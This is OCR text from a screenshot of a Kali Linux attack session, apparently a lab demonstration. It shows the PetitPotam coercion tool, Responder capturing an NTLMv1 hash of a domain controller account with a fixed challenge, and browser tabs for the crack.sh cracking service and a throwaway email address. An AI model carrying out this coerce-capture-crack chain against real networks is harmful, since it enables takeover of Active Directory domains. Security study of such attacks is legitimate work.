 Applications Places Chromium Web Browser Jul 24 21:49 1
root@kali: ~
root@kali:~#
root@kali: ~/Desktop/tools/PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Get Cracking | crack.sh Temp Mail - Disposable T
temp-mail.org/en/view/62ddf67f8301b9002c00edb7
Apps Job Status | cra... Job Status | cra... Kali Linux Kali Training
Restore pages?
Chromium didn't shut down correctly.
Restore
Your Temporary Email Address
wonih82198@galotv.com
Forget about spam, advertising mailings, hacking and
attacking robots. Keep your real mailbox clean and secure.
Temp Mail provides temporary, secure, anonymous, free,
disposable email address.
Copy Refresh
Creative Cloud
Make it with Creative Cloud.
Apps for photography, design,
video, and web from US$9.99/mo.
Join now
Adobe
root@kali: ~/Desktop/tools/Respon
Responder IPv6 [fe80::20c:29ff:fe11:beb9]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-EJ18GB9UMG0]
Responder Domain Name [OV0X.LOCAL]
Responder DCE-RPC Port [49028]
[+] Listening for events...
[SMB] NTLMv1-SSP Client : ::ffff:192.168.3.7
[SMB] NTLMv1-SSP Username : LEGACY\DC1$
[SMB] NTLMv1-SSP Hash : DC1$::LEGACY:97C1A2AD533855963F838302E338F11D4FDA418AD9ABF7EA:97C1A2AD533855963F838302E33
8F11D4FDA418AD9ABF7EA:1122334455667788